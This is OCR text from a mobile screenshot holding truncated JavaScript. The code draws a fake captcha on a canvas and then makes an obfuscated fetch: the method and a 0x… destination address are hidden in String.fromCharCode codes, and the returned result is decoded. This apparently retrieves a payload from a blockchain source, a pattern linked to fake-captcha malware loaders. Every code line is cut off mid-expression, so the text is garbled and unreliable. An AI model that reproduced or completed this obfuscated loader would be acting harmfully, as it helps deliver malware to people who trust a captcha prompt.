
🗂 Hash:
•
a50632e7992402fd68608c352f63237b
Last Upda
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.cle
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCh
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55,102,97,57,1
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharC